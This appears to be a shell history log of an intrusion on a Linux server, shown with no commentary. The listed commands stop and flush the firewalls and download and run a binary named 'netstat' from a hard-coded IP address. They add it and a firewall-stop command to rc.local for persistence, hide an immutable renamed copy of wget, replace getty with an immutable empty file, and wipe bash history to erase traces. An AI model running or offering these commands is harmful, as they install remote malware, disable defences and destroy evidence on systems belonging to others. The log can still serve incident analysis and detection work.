 33 ifconfig
34 ethtool eth0
35 /etc/init.d/iptables stop
36 service iptables stop
37 SuSEfirewall2 stop
38 reSuSEfirewall2 stop
39 iptables -F
40 cd ..
41 cd ./etc
42 wget http://43.251.16.220:55648/netstat
43 chmod +x netstat
44 ./netstat
45 echo "/etc/netstat">>/etc/rc.local
46 echo "cd  /etc/">>/etc/rc.local
47 echo "/netstat&">>/etc/rc.local
48 echo "/etc/init.d/iptables stop">>/etc/rc.local
49 cp -f /usr/bin/wget /usr/bin/.ooet
50 chmod 755 /usr/bin/.ooet
51 chattr +i /usr/bin/.ooet
52 rm -f /usr/bin/wget
53 echo > ./.bash_history
54 killall -9 getty
55 rm -f /usr/bin/bsd-port/getty
56 touch /usr/bin/bsd-port/getty
57 chmod 0 /usr/bin/bsd-port/getty
58 chattr +i /usr/bin/bsd-port/getty
59 echo > ./.bash_history
60 ls